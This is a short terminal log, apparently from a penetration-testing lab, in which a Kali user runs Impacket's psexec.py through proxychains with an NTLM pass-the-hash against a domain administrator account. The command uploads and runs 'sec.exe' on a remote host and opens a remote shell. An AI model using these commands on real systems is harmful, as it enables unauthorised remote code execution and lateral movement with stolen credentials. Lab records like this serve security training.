 ┌──(kali㉿kali)-[~/tg/11-sec123]
└─$ proxychains python3 ../impacket-0.10.0/examples/psexec.py -hashes :81220c729f6ccb63d782a77007550f74 sec123.cnk/administrator@10.10.12.139 -c ./sec.exe
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK
[*] Requesting shares on 10.10.12.139.....
[*] Found writable share ADMIN$
[*] Uploading file rMnCpJmN.exe
[*] Opening SVCManager on 10.10.12.139.....
[*] Creating service dCZv on 10.10.12.139.....
[*] Starting service dCZv.....
[*] Uploading file sec.exe
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK